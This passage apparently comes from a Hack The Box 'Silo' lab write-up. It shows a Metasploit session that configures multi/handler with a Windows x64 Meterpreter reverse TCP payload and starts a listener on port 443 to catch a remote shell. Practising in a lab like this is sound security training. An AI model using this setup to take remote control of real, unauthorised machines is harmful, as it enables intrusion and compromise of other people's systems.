 root@Kali:~/hackthebox/silo# msfconsole -q
[*] Starting persistent handler(s)...
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.16.117
lhost => 10.10.16.117
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.117:443